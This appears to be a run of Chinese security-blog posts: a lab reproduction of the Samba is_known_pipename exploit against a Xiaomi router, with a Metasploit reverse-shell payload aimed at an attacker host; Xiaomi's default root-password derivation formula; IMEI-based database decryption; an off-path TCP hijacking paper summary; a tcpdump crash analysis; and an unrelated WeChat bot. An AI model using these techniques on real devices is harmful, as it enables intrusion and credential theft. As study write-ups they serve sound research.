map to guest = Bad User
min receivefile size = 16384
null passwords = yes
obey pam restrictions = yes
passdb backend = smbpasswd
preferred master = yes
printable = no
smb encrypt = disabled
smb passwd file = /etc/samba/smbpasswd
socket options = SO_SNDBUFFORCE=1048576 SO_RCVBUFFORCE=1048576
smb2 max trans = 1048576
smb2 max write = 1048576
smb2 max read = 1048576
write cache size = 262144
syslog = 2
syslog only = yes
use sendfile = yes
writeable = yes
log level = 1
unicode = True
max log size = 500
log file = /tmp/log/samba.log
server role = STANDALONE
[homes]
comment = Home Directories
browsable = no
read only = no
create mode = 0750
[data] ***SMB_SHARE_NAME***
path = /tmp ***SMB_FOLDER***
read only = no ***具备可写权限***
guest ok = yes ***允许匿名***
create mask = 0777
directory mask = 0777
具有可写权限、目录为/tmp
攻击:使用metasploit
设置攻击参数
靶机是小米路由器R3,它的系统为mips架构,但是这个库好像对它的支持不是很好1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.31.1 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.216.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
7 Linux MIPSLE
执行攻击
1 | exploit |
虽然报错,但是查看共享文件夹/tmp却发现了生成了.so文件
知乎这篇专栏也有相同问题
分析POC,查找原因
(来自Wz’blog)
建立SMB连接。若需要账号密码登录,则必须登录后才能继续
从微软上扒的SMB协议建立时序图:
对应POC:

利用NetShareEnumAll遍历目标服务器的共享名(ShareName)以及获取对应的共享文件夹下的可写路径(Path)

其中find_writeable_path()函数需要跟进看一下:
再跟进看enumerate_directories()以及verify_writeable_directory函数

可以看到代码逻辑很清楚,首先遍历出当前路径所有的文件夹,然后尝试往里面写一个随机的txt文件用作可写测试,随后删除掉txt文件,记录下可写的文件路径。
至此,我们得到了一个共享名(即本例中的data)以及其当前路径下的可写目录(/tmp)
利用NetShareGetInfo获取共享文件夹的绝对路径(SharePath)

至此获取到了共享名data的绝对路径。
值得注意的是,这里跟早期的Payload不一样,早期的payload是靠暴力猜解目录,所以跟一些分析文章有些出入。现在的Payload是根据NetShareGetInfo直接获取到准确的路径,极大地提高了攻击的成功率。
上传恶意so文件

其中写入的so文件是Metasploit生成的反弹shell,很简单的执行一句命令。有一点需要注意的是里面的函数名必须是samba_init_module并且是一个导出函数,这个原因上述的漏洞分析也有提及。
调用恶意文件,并执行echo命令打印随机字符串检验是否调用成功

利用从第2步获取到的可写文件目录(Path)以及从第3步得到的共享文件绝对路径(SharePath)构造恶意管道名\PIPE\/SharePath/Path/Evil.so,然后通过SMB_COM_NT_CREATE_ANDX进行调用。
在复现时,调用恶意so文件总会失败,产生Error Code为:STATUS_OBJECT_NAME_NOT_FOUND的错误。尚未能明白为什么会出现这种首次失败的情况,也许要详细看看smb协议才能知道了。
POC代码将STATUS_OBJECT_PATH_INVALID作为我们payload被加载的标志,随后就是用NBSS协议进行了一次远程代码执行的测试,执行代码为echo随机字符串。
删除恶意so文件,断开smb连接

由msf给出的poc过程可见,对小米路由器的攻击在第五步出现问题,因此出现Failed to load STATUS_OBJECT_NAME_NOT_FOUND
]]>而这个发送新闻的人,一代一代的传承,我没想到竟然有一天会落在我头上,哭了o(╥﹏╥)o
为了不暴露我的起床时间,同时能保质保量的完成任务,我决定做个机器人帮我完成。
这就是这片po文的由来啦!
大杀器itchat
introduction
先来一段itchat的官方介绍吧
itchat是一个开源的微信个人号接口,使用python调用微信从未如此简单。
使用不到三十行的代码,你就可以完成一个能够处理所有信息的微信机器人。
当然,该api的使用远不止一个机器人,更多的功能等着你来发现,比如这些。
该接口与公众号接口itchatmp共享类似的操作方式,学习一次掌握两个工具。
如今微信已经成为了个人社交的很大一部分,希望这个项目能够帮助你扩展你的个人的微信号、方便自己的生活。
实际上,itchat是对微信网页端的爬虫,所以,网页端可以实现的功能都有,那么,我想要的定时群发微信消息,自然不在话下!
初步尝试
安装
1
pip install itchat
一个简单实例:实现给文件传输助手发送消息
1 | import itchat |
实现定时转发
这个的实现需要注册msg_register,逻辑很简单,当收到指定群里的指定消息时,将消息转发到另一个群。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40import itchat
from datetime import datetime
import time
import re
import threading
from itchat.content import TEXT
from itchat.content import *
from apscheduler.schedulers.blocking import BlockingScheduler
@itchat.msg_register([TEXT], isFriendChat=True, isGroupChat=True, isMpChat=True)
def getContent(msg):
global g_msg
groups = itchat.get_chatrooms(update = True)
for g in groups:
#print(g['NickName'])
if g['NickName'] == '被转发的群名':
from_group = g['UserName']
if '每日安全简讯' in msg['Content']:
print("get message from " + msg['FromUserName'])
if msg['FromUserName'] == from_group:
g_msg = msg['Content']
print('成功获得群消息,等待转发')
print(int(time.strftime("%H%M%S")))
while(1):
if int(time.strftime("%H%M%S")) > 80000:
SendMessage(g_msg,'发送的对象群名')
g_msg = ''
break
def SendMessage(context,gname):
itchat.get_chatrooms(update = True)
users = itchat.search_chatrooms(name=gname)
userName = users[0]['UserName']
itchat.send_msg(context,toUserName=userName)
print("\n发送时间: " + datetime.now().strftime("%Y-%m-%d %H:%M:%S") + "\n" "发送到:" + gname + "\n" + "发送内容:" + context + "\n")
print("*********************************************************************************")
if __name__ == '__main__':
itchat.auto_login(hotReload=True,enableCmdQR=2)
itchat.run(blockThread=False)
添加周期防掉线
据说每三十分钟发送一次消息可防止网页端微信掉线~~1
2
3
4
5
6
7
8
9
10
11
12def loop_send():
nowTime = datetime.now().strftime("%Y-%m-%d %H:%M:%S")
context = '现在是北京时间 :\n'+ nowTime +'\n\n我们还活着'
itchat.get_chatrooms(update = True)
users = itchat.search_friends(name=u'chengkun')
userName = users[0]['UserName']
itchat.send_msg(context,toUserName=userName)
if __name__ == '__main__':
sched = BlockingScheduler()
sched.add_job(loop_send,'interval',minutes=30)
sched.start()
把程序放在服务器上
我是在腾讯云有个服务器,因为自己的电脑不可能时时刻刻开机,所以就放在服务器上,方法是:1
sudo nohup python -u auto_Send.py >> auto_Send.log 2>&1 &
- 使用nohup可以让程序在后台运行
- 然后将日志输出到auto_Send.log,方便我们后期出bug了排错
- -u可以防止输出到python缓冲区
遇到的坑
线程阻塞问题
这里有两个线程,一个是定时转发,一个是循环发送,因此要设置为itchat.run(blockThread=False)以及sched = BlockingScheduler()否则会卡在某个方法。
找不到群组
这是因为users = itchat.search_chatrooms(name=gname),在搜索的是你保存到通讯录的群组。
二维码显示不全
itchat.auto_login(hotReload=True,enableCmdQR=2),需要设置为2
]]>小米自己改了个打包解包固件的工具,基于 trx 改的(本质上还是 trx 格式),加了 RSA 验证和解包功能,路由系统里自带:1
2
3
4Usage:
mkxqimg [-o outfile] [-p private_key] [-f file] [-f file [-f file [-f file ]]]
[-x file]
[-I]
固件打包
小米官方在打包固件时用RSA私钥计算出固件的RSA签名,小米路由器下载固件后用RSA公钥来验证RSA签名,有效地防止固件被篡改。
固件解包
固件工具mkxqimage完成对固件的解包,在解包前先检查Checksum是否正确,然后利用RSA公钥/usr/share/xiaoqiang/public.pem检查RSA签名,这两个步骤通过后,根据[0x0C]的固件类型,以及[0x10]、[0x14]、[0x18]和[0x1C]的4个偏移量拆分固件。
固件更新签名校验
小米路由器进行固件更新时同样会进行签名校验,文件/usr/share/xiaoqiang/public.pem是它的公钥,用来校验签名正确与否。正因为这样,黑客如果想在不拆机的前提下刷入已植入木马的固件,只有两条路可走,一是通过入侵、社工或破解得到对应的私钥,然后对修改后的固件进行签名再刷入;二是通过漏洞,挖掘新的漏洞或者刷入有漏洞的旧版固件,然后再通过漏洞利用得到root shell进而刷入任意固件。一般来讲,第一条路是很难的,而为了堵住第二条路,可以通过限制降级来实现。
由此可见,在限制降级的前提下,在固件更新时进行签名校验,能有效地防止路由器被植入木马。
固件格式
路由固件的格式,基本是基于 openwrt 的 trx 这个简单的二进制文件格式1
2
348 44 52 30 63 D4 11 03 FE 3D 1A FD 05 00 02 00
20 00 00 00 20 00 FE 00 00 00 00 00 00 00 00 00
FF 04 00 EA 14 F0 9F E5 14 F0 9F E5 14 F0 9F E5
第1~4字节:ASCII字符串“HDR0”,作为固件的标识;
第5~8字节:4字节整型数0x0311D464,表示固件的大小:51500132字节;
第9~12字节:固件的检查和;
第13~14字节:0x0005,表示固件中包含哪些部分;
第15~16字节:0x0002,表示固件格式版本号;
第17~20字节:0x00000020,表示固件第一部分在整个固件中的偏移量,0.4.85固件的第一部分是brcm4709_nor.bin,也就是Flash中除0xfe0000-0xff0000的board_data外的全镜像;
第21~24字节:0x00FE0020,表示固件第二部分在整个固件中的偏移量,0.4.85固件的第二部分是root.ext4.lzma,也就是硬盘中128M固件的压缩包;
第33字节开始是固件的正式内容开始。
小米开启ssh工具包
使用mkxqimage解包
(现在会提示秘钥不存在)1
2error fopen public key
Image verify failed, not formal image
如果能解包应该可以得到脚本文件upsetting.sh
1 | #!/bin/sh |
执行脚本文件upsetting.sh后,将ssh_en设置为1,同时设置了flag_init_root_pwd项。当正式启动时,/usr/sbin/boot_check脚本检测到flag_init_root_pwd=1时,自动修改root用户密码,具体脚本为:1
2
3
4
5
6
7flg_init_pwd=`nvram get flag_init_root_pwd`
if [ "$flg_init_pwd" = "1" ]; then
init_pwd=`mkxqimage -I`
(echo $init_pwd; sleep 1; echo $init_pwd) | passwd root
nvram unset flag_init_root_pwd
nvram commit
fi
初始密码是mkxqimage -I的结果,实际是根据路由器的序列号计算得到。路由器的序列号印在底盖上,12位数字,如:561000088888
初始密码计算算法为:
substr(md5(SN+"A2E371B0-B34B-48A5-8C40-A7133F3B5D88"), 0, 8)
A2E371B0-B34B-48A5-8C40-A7133F3B5D88 为分析mkxqimage得到的salt
]]>数据获取:
DENGTA_META.xml—IMEI:867179032952446
databases/2685371834.db——数据库文件
解密方式:
明文msg_t 密文msg_Data key:IMEI
msg_t = msg_Data[i]^IMEI[i%15]
实验:
1 | import sqlite3 |
结果

论文来源:USENIX SECURITY 2018:Off-Path TCP Exploit: How Wireless Routers Can Jeopardize Your Secrets
下载:
原文pdf
中文slides
背景知识
测信道
香农信息论

什么是信息? 用来减少随机不确定的东西
什么是加密? 类似于加噪声,增加随机不确定性
“从密码分析者来看,一个保密系统几乎就是一个通信系统。待传的消息是统计事件,加密所用的密钥按概率选出,加密结果为密报,这是分析者可以利用的,类似于受扰信号。”
侧信道随之出现 越过加密算法增加的随机不定性,从其他的渠道获取数据标签,确定信息内容。
- 早期:采集加密电子设备在运行过程中的时间消耗、功率消耗或者电磁辐射消耗等边缘信息的差异性
- 而随着研究的深入,逐渐从加密设备延伸到计算机内部CPU、内存等之间的信息传递
- 并在Web应用交互信息传递越来越频繁时,延伸到了网络加密数据流的破解方面
侧信道攻击的流程 第一个就是侧信道泄露的截取,第二个是信息的恢复。
网络攻击
- 中间人攻击
“指攻击者与通讯的两端分别创建独立的联系,并交换其所收到的数据,使通讯的两端认为他们正在通过一个私密的连接与对方直接对话,但事实上整个会话都被攻击者完全控制。”

- 公共wifi、路由器劫持
- 一般使用加密来防御
- 加密的代价:维护密钥证书、影响功能(运营商无法做缓存)
- 非中间人攻击/偏离路径攻击/off-path attack
通信线路之外,攻击者看不到双方的消息,没办法截获和发送通信包。智能伪造成一方给另一方发消息。
- 攻击成功需要:消息合法+最先到达
- 防御措施:challenge-response/询问-应答机制
双方在通信前交换一个随机数,这个随机数在每次的通信中都要被附带,而中间人看不见这个随机数,因此伪造的消息被认为不合法。 - 攻击者如何得到这个随机数:侧信道
TCP三次握手

- 客户端通过向服务器端发送一个SYN来创建一个主动打开,作为三路握手的一部分。客户端把这段连接的序号设定为随机数A。
- 服务器端应当为一个合法的SYN回送一个SYN/ACK。ACK的确认码应为A+1,SYN/ACK包本身又有一个随机产生的序号B。
- 最后,客户端再发送一个ACK。当服务端收到这个ACK的时候,就完成了三路握手,并进入了连接创建状态。此时包的序号被设定为收到的确认号A+1,而响应号则为B+1。
通过三次握手,确定对方不是非中间人
TCP序列号的问题
| 1985 | 1995 | 2001 | 2004 | 2007 | 2012 | 2012 | 2016 |
|---|---|---|---|---|---|---|---|
| Morris | Mitnik | Zalewsky | Waston | kLM | Herzberg | 作者 | 作者 |
| 初始序列可预测 | 真实利用 | 漏洞仍在 | BGP DoS | Windows攻击 | Puppet-assisted | Malware-assisted | off-path attack |
- 90年代时发现并不随机:1995年伪造客户端连接微软大楼的服务器
- 2007年在windows场景下用IDID侧信道猜出序列号:只针对Windows,花费几小时
Malware-assisted
攻击模型:
给受害者安装一个无特权的应用程序(仅能网络连接),这个程序跟非中间人的攻击者里应外合,劫持手机上所有的TCP连接。
如何劫持TCP
需要的信息:Facebook的连接IP地址和端口号,由此可以知道TCP连接的序列号,利用序列号伪装成Facebook给手机发消息。
使用netstat命令获取:
任务:由于TCP的序列号通常连续,所以要精确猜到它的下一个序列号。
- 如何验证序列号正确:通过某种侧信道,这个恶意软件在后台可以提供反馈。
变种一:防火墙
攻击过程: TCP三次握手之后产生A和B,将来传输的包序列号必须跟A和B很接近,否则,防火墙会丢弃这个包。因此只有猜对了序列号,包才能到达手机端。到达手机端后,后台的恶意软件可以帮助我们判断手机是否接受了这个数据包。
具体侧信道方案: CPU资源使用率(噪音很大)——>TCP计数器(后台软件运行制造噪音)——>低噪音计数器:包被丢掉时,一个相应的错误计数器。
解决方法: 关闭防火墙检查序列号的功能
变种二:无防火墙
具体侧信道方案:跟TCP业务逻辑有关的计数器——收到的TCP包序列号小于期望时增加,大于时不变。二分查找搜索正确的序列号。
影响范围:Android、Linux、MacOS、FreeBSD
Pure off-path:无恶意软件协助
不植入恶意软件,劫持任意两台机器的TCP连接:首先确定是否建立TCP连接,然后推测其序列号A和B。
Global Rate Limit
USENIX 2016 : Off-Path TCP Exploits: Global Rate Limit Considered Dangerous
侧信道: 所有的侧信道,本质上就是攻击者和受害者之间共享着某些资源,如之前的全局TCP计数器。这里使用的侧信道是 服务器上 的共享资源,限速器(RFC 5961)限制某一种包的发送速率(默认100p/s)
如何利用共享限速器:
先判断是否建立了连接。然后伪造TCP包,需要猜测源端口,如果猜测正确,服务器会返回一个challenge,攻击者不断触发,一共可以收到99个(还有一个发给了客户端);如果猜测错误,则一共可以收到100个challenge。


评估: 是否建立了连接:<10s ; Seq:30s ; ACK:<10s
解决方案: 1. 加噪音,100变成150、200;2. 限速器做成局部的
Unfixable WiFi timing
USENIX 2018 : Off-Path TCP Exploit: How Wireless Routers
Can Jeopardize Your Secrets
之前的漏洞无论是计数器还是限速器都属于软件,很好更正,但这篇文章的漏洞利用无法修复。
TCP收包的原理: 通常TCP收包要看这个包是否匹配了当前的某一个连接。如果连接匹配上了,就会去看这个包的序列号;如果序列号不对,会触发一个回复,说明这个序列号存在问题;如果序列号正确,但反向序列号不对,也会丢包。当连接匹配、序列号和反向序列号正确时,就会返回一个数据包。
侧信道: 攻击者伪装成服务器给客户端发包,正确的序列号会有回复,错误则没有。但回复时发送给服务器的,有没有回复攻击者并不知道。那么如何去判断有没有回复,利用无线网络的 半双工 传输。
让有回包和没有回包的时间差异放大。
判断流程: 客户端和路由器之间wifi通信。攻击者依次发送三个数据包,第一个包用来测试正常的RTT。第2个包是伪装成服务器发送的,如果第2个包猜对了,客户端会向服务器返回数据包,这会导致占用更长时间的wifi信道,从而会使第3个包的RTT更长。

评估: 在本地环境下,如果发送40个包,就有20ms的RTT差别。
攻击应用:
1. 攻击模型: 受害者访问了我们的钓鱼网站,这时javascript(傀儡)会在后台执行,主动建立到攻击者的连接(规避NAT或防火墙造成的不可抵达问题),这时攻击者就可以从外网测试RTT。
与理想情况的不同:客户端通常在NAT或防火墙之后;操作系统不一定严格遵守TCP收包的原则
Attacker -------wire----------| Router ---------wireless-------Victim (client)Server -------wire----------|2. 攻击目标: 推断出客户端和服务器是否建立了连接;合计连接中交换的字节数或强制中断连接;注入恶意payload到连接(不失一般性的关注web缓存投毒)。前两个不需要傀儡初始化连接,第三个不一定需要,但攻击者控制了时序,能够简化攻击。
3. 攻击过程: 假设傀儡已经建立了连接,攻击者可以劫持并替换任何不加密的网站(如武汉大学),并在浏览器缓存。这是因为当浏览器请求相同的ip地址时,会复用之前的TCP连接。这意味着恶意网站中的傀儡可以通过重复HTML元素来建立到目标域名的单个持久连接。然后,路径外攻击者可以进行侧信道攻击,以推断目标连接中使用的端口号和序列号,然后注入虚假的http响应,并要求浏览器不重新检查对象的新鲜度,从而达到持续性的缓存投毒。
4. 细节:
- 连接(四元组)推断: 每一轮使用30个重复包测试一个端口,如果端口号正确,就会发现RTT大幅增加。如果还要完成 web缓存投毒 ,还需要傀儡初始化连接来协助,根据系统不同,有不同的端口选择算法可以优化:windows&macOS 使用全局和顺序端口分配策略为其TCP连接选择短暂的端口号,这意味着攻击者可以在观察到与恶意Web服务器的初始连接后推断出要使用的下一个端口号,这完全消除了对端口号推断的需要。NAT 端口保留,不需要关心外部端口被转换成不可预知的内部端口。来自同一域名的多个IP地址,这意味着攻击者需要付出更大的代价来推断端口号。
- 序列号推断: 通过利用时序侧信道来判断是否存在相应的响应,从而将窗口序列号与窗外序列号区分开来。一旦我们得到一个 窗口内序列号,通过进行二分搜索进一步将序列号空间缩小到单个值 RCV.NXT。如果还要使用傀儡建立的连接发起web缓存投毒,可以进一步优化:增大接收窗口的大小,可以减少猜测的迭代次数,通常可以放大到500000(之前是65535),而且根据RFC793,窗口放大之后就永远不会缩小。

TCP劫持: 通过劫持傀儡初始化的连接,可以简化web缓存投毒的过程。三个os在ACK验证上都不符合规范,所以各自处理情况也不同——windows:客户端必须持续发送请求以防止ACK接收窗口仅为一个字节,这要求攻击者必须能准确预期下一个序列号并解决大量流量带来的噪声。
因此,作者设计了一种新策略,该策略利用处理重叠数据的TCP行为和处理损坏的HTTP响应的浏览器行为——在Windows主机上缓冲的攻击者注入数据可能会破坏来自服务器的真实HTTP响应。 (1)注入,傀儡不断从服务器上请求脚本,而攻击者发送2^23/|wnd|个欺骗性数据包,这些包的窗口序列号与RCV.NXT加上偏移量相匹配,其中|wnd|为ack接收窗口大小,第i个数据包的ACK号为i*|wnd|,payload为1
websocket.send(|wnd|*i)
因此,这些数据包中包含有效ACK号的一个包将被缓冲,并破坏真实的HTTP响应头。浏览器执行注入的脚本时,它将通过websocket发送猜测的ACK号,提供有效的窗口内ACK号。

(2)利用,由于客户端已经接受了额外的欺骗payload,推进了其预期的序列号,因此客户端和服务器实际上已经被去同步。攻击者现在可以简单地发送欺骗性响应(知道预期的序列号和有效的ACK号)。如果我们只想执行一次性注入,只需用恶意脚本替换第一步中的payload就足够了。
此外,针对Windows的注入步骤存在更加通用的替代策略,不依赖于浏览器行为。 具体来说,由于HTTP响应的前几个字节是可预先确定的(即HTTP),不破坏真实的响应,而是覆盖标题和正文以形成合法但恶意的响应。 在这种情况下,浏览器将完全忘记注入的存在。 这表明一旦序列号泄露,就存在各种方法来有效地将数据注入浏览器,而不用进行基于时间信道的慢得多的ACK号推断。
Discussion
时序侧信道来自无线网络的半双工性质。由于无线协议中固有的冲突和回退,它被进一步放大。正如我们的测试路由器所证实的那样,现代无线路由器都支持CSMA / CA和RTS / CTS,因为它是802.11标准的一部分,并且该原则不太可能很快改变。
虽然作者只讨论威胁模型,其中来自受害客户端的连接是针对性的,但攻击实际上也适用于源自通过同一无线路由器连接的其他客户端的连接。这是因为所有这些客户端(例如,在相同NAT之后)共享了相同的冲突域并因此遭受相同的定时信道。通过探测数据包在任何客户端上触发的响应将有效地延迟探测后查询。在这种情况下,受害者连接(通过傀儡打开)只是为远程攻击者提供了测量碰撞的机会。
此外,我们可以扩展威胁模型以考虑无线连接的服务器,例如物联网设备。已经证明,通过公共IP地址和开放端口可以访问数百万个物联网设备。在这种情况下,可以针对此类IoT设备上的连接启动完全偏离路径的攻击。例如,计算在连接上交换的字节,终止与另一主机的连接,在正在进行的telnet连接上注入恶意命令。
Tcpdump介绍
- tcpdump 是一个运行在命令行下的嗅探工具。它允许用户拦截和显示发送或收到过网络连接到该计算机的TCP/IP和其他数据包。tcpdump 适用于大多数的类Unix系统 操作系统:包括Linux、Solaris、BSD、Mac OS X、HP-UX和AIX 等等。在这些系统中,tcpdump 需要使用libpcap这个捕捉数据的库。其在Windows下的版本称为WinDump;它需要WinPcap驱动,相当于在Linux平台下的libpcap.
- tcpdump能够分析网络行为,性能和应用产生或接收网络流量。它支持针对网络层、协议、主机、网络或端口的过滤,并提供and、or、not等逻辑语句来帮助你去掉无用的信息,从而使用户能够进一步找出问题的根源。
- 也可以使用 tcpdump 的实现特定目的,例如在路由器和网关之间拦截并显示其他用户或计算机通信。通过 tcpdump 分析非加密的流量,如Telnet或HTTP的数据包,查看登录的用户名、密码、网址、正在浏览的网站内容,或任何其他信息。因此系统中存在网络分析工具主要不是对本机安全的威胁,而是对网络上的其他计算机的安全存在威胁。
分析环境
- Ubuntu 16.04.4 LTS i686
- tcpdump 4.5.1
- gdb with peda
漏洞复现
这个漏洞触发的原因是,tcpdump在处理特殊的pcap包的时候,由于对数据包传输数据长度没有进行严格的控制,导致在连续读取数据包中内容超过一定长度后,会读取到无效的内存空间,从而导致拒绝服务的发生。对于这个漏洞,首先要对pcap包的结构进行一定的分析,才能够最后分析出漏洞的成因,下面对这个漏洞进行复现。
编译安装tcpdump
1 | 1.# apt-get install libpcap-dev |
生成payload(来自exploit-db payload)
1 | # Exploit Title: tcpdump 4.5.1 Access Violation Crash |
崩溃分析
pcap包格式
首先来分析一下pcap包的格式,首先是pcap文件头的内容,在.h有所定义,这里将结构体以及对应变量含义都列出来。1
2
3
4
5
6
7
8
9struct pcap_file_header {
bpf_u_int32 magic;
u_short version_major;
u_short version_minor;
bpf_int32 thiszone; /* gmt to local correction */
bpf_u_int32 sigfigs; /* accuracy of timestamps */
bpf_u_int32 snaplen; /* max length saved portion of each pkt */
bpf_u_int32 linktype; /* data link type (LINKTYPE_*) */
};
看一下各字段的含义:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21 magic: 4字节 pcap文件标识 目前为“d4 c3 b2 a1”
major: 2字节 主版本号 #define PCAP_VERSION_MAJOR 2
minor: 2字节 次版本号 #define PCAP_VERSION_MINOR 4
thiszone:4字节 时区修正 并未使用,目前全为0
sigfigs: 4字节 精确时间戳 并未使用,目前全为0
snaplen: 4字节 抓包最大长度 如果要抓全,设为0x0000ffff(65535),
tcpdump -s 0就是设置这个参数,缺省为68字节
linktype:4字节 链路类型 一般都是1:ethernet
struct pcap_pkthdr {
struct timeval ts; /* time stamp */
bpf_u_int32 caplen; /* length of portion present */
bpf_u_int32 len; /* length this packet (off wire) */
};
struct timeval {
long tv_sec; /* seconds (XXX should be time_t) */
suseconds_t tv_usec; /* and microseconds */
};
ts: 8字节 抓包时间 4字节表示秒数,4字节表示微秒数
caplen:4字节 保存下来的包长度(最多是snaplen,比如68字节)
len: 4字节 数据包的真实长度,如果文件中保存的不是完整数据包,可能比caplen大
其中len变量是值得关注的,因为在crash文件中,对应len变量的值为00 3C 9C 37
这是一个很大的值,读取出来就是379C3C00,数非常大,实际上在wireshark中打开这个crash文件,就会报错,会提示这个数据包的长度已经超过了范围,而换算出来的长度就是379C3C00,这是触发漏洞的关键。
gdb调试
首先通过gdb运行tcpdump,用-r参数打开poc生成的crash,tcp崩溃,到达漏洞触发位置1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
361.Program received signal SIGSEGV, Segmentation fault.
2.[----------------------------------registers-----------------------------------]
3.EAX: 0x1
4.EBX: 0x81e33bd --> 0x0
5.ECX: 0x2e ('.')
6.EDX: 0x0
7.ESI: 0xbfffe201 ('.' <repeats 14 times>)
8.EDI: 0xbfffe1db --> 0x30303000 ('')
9.EBP: 0x10621
10.ESP: 0xbfffe1ac --> 0x8053caa (<hex_and_ascii_print_with_offset+170>: mov ecx,DWORD PTR [esp+0xc])
11.EIP: 0x8053c6a (<hex_and_ascii_print_with_offset+106>: movzx edx,BYTE PTR [ebx+ebp*2+0x1])
12.EFLAGS: 0x10296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
13.[-------------------------------------code-------------------------------------]
14. 0x8053c5d <hex_and_ascii_print_with_offset+93>: je 0x8053d40 <hex_and_ascii_print_with_offset+320>
15. 0x8053c63 <hex_and_ascii_print_with_offset+99>: mov ebx,DWORD PTR [esp+0x18]
16. 0x8053c67 <hex_and_ascii_print_with_offset+103>: sub esp,0x4
17.=> 0x8053c6a <hex_and_ascii_print_with_offset+106>: movzx edx,BYTE PTR [ebx+ebp*2+0x1]
18. 0x8053c6f <hex_and_ascii_print_with_offset+111>: movzx ecx,BYTE PTR [ebx+ebp*2]
19. 0x8053c73 <hex_and_ascii_print_with_offset+115>: push edx
20. 0x8053c74 <hex_and_ascii_print_with_offset+116>: mov ebx,edx
21. 0x8053c76 <hex_and_ascii_print_with_offset+118>: mov DWORD PTR [esp+0x18],edx
22.[------------------------------------stack-------------------------------------]
23.0000| 0xbfffe1ac --> 0x8053caa (<hex_and_ascii_print_with_offset+170>: mov ecx,DWORD PTR [esp+0xc])
24.0004| 0xbfffe1b0 --> 0xb7fff000 --> 0x23f3c
25.0008| 0xbfffe1b4 --> 0x1
26.0012| 0xbfffe1b8 --> 0x2f5967 ('gY/')
27.0016| 0xbfffe1bc --> 0x0
28.0020| 0xbfffe1c0 --> 0x0
29.0024| 0xbfffe1c4 --> 0x7ffffff9
30.0028| 0xbfffe1c8 --> 0x81e33bd --> 0x0
31.[------------------------------------------------------------------------------]
32.Legend: code, data, rodata, value
33.Stopped reason: SIGSEGV
34.hex_and_ascii_print_with_offset (ident=0x80c04af "\n\t", cp=0x8204000 <error: Cannot access memory at address 0x8204000>,
35. length=0xfffffff3, oset=0x20c40) at ./print-ascii.c:91
36.91 s2 = *cp++;
从崩溃信息来看,出错位置为s2 = cp++;崩溃原因为SIGSEGV,即进程执行了一段无效的内存引用或发生段错误。可以看到,问题出现在./print-ascii.c:91,而且此时指针读取[ebx+ebp2+0x1]的内容,可能是越界读取造成的崩溃。
再结合源码信息可知,指针cp在自加的过程中访问到了一个没有权限访问的地址,因为这是写在一个while循环里,也就是是说nshorts的值偏大,再看nshorts怎么来的,由此nshorts = length / sizeof(u_short);可知,可能是函数传入的参数length没有控制大小导致,因此目标就是追踪length是如何传入的。
我们通过bt回溯一下调用情况。1
2
3
4
5
6
7
8
9
10
11
12
131.gdb-peda$ bt
2.#0 hex_and_ascii_print_with_offset (ident=0x80c04af "\n\t", cp=0x8204000 <error: Cannot access memory at address 0x8204000>,
3. length=0xfffffff3, oset=0x20c40) at ./print-ascii.c:91
4.#1 0x08053e26 in hex_and_ascii_print (ident=0x80c04af "\n\t", cp=0x81e33bd "", length=0xfffffff3) at ./print-ascii.c:127
5.#2 0x08051e7d in ieee802_15_4_if_print (ndo=0x81e1320 <Gndo>, h=0xbfffe40c, p=<optimized out>) at ./print-802_15_4.c:180
6.#3 0x080a0aea in print_packet (user=0xbfffe4dc " \023\036\b\300\034\005\b\001", h=0xbfffe40c, sp=0x81e33a8 "@\377")
7. at ./tcpdump.c:1950
8.#4 0xb7fa3468 in ?? () from /usr/lib/i386-linux-gnu/libpcap.so.0.8
9.#5 0xb7f940e3 in pcap_loop () from /usr/lib/i386-linux-gnu/libpcap.so.0.8
10.#6 0x0804b3dd in main (argc=0x3, argv=0xbffff6c4) at ./tcpdump.c:1569
11.#7 0xb7de9637 in __libc_start_main (main=0x804a4c0 <main>, argc=0x3, argv=0xbffff6c4, init=0x80b1230 <__libc_csu_init>,
12. fini=0x80b1290 <__libc_csu_fini>, rtld_fini=0xb7fea880 <_dl_fini>, stack_end=0xbffff6bc) at ../csu/libc-start.c:291
13.#8 0x0804c245 in _start ()
函数调用流程1
2
3
4pcap_loop
|----print_packet
|-----hex_and_ascii_print
|-------- hex_and_ascii_print_with_offset
由此可见,从main函数开始了一连串函数调用,git源码下来看看。
tcpdump.c找到pcap_loop调用1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
171. do {
2. status = pcap_loop(pd, cnt, callback, pcap_userdata);
3. if (WFileName == NULL) {
4. /*
5. * We're printing packets. Flush the printed output,
6. * so it doesn't get intermingled with error output.
7. */
8. if (status == -2) {
9. /*
10. * We got interrupted, so perhaps we didn't
11. * manage to finish a line we were printing.
12. * Print an extra newline, just in case.
13. */
14. putchar('n');
15. }
16. (void)fflush(stdout);
17. }
设置断点之后查看一下该函数的执行结果
pcap_loop通过callback指向print_packet,来看一下它的源码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
241.static void
2.print_packet(u_char *user, const struct pcap_pkthdr *h, const u_char *sp)
3.{
4. struct print_info *print_info;
5. u_int hdrlen;
6. ++packets_captured;
7. ++infodelay;
8. ts_print(&h->ts);
9. print_info = (struct print_info *)user;
10. /*
11. * Some printers want to check that they're not walking off the
12. * end of the packet.
13. * Rather than pass it all the way down, we set this global.
14. */
15. snapend = sp + h->caplen;
16. if(print_info->ndo_type) {
17. hdrlen = (*print_info->p.ndo_printer)(print_info->ndo, h, sp);<====
18. } else {
19. hdrlen = (*print_info->p.printer)(h, sp);
20. }
21. putchar('n');
22. --infodelay;
23. if (infoprint)
24. info(0);}
同样设置断点看该函数是如何调用执行的
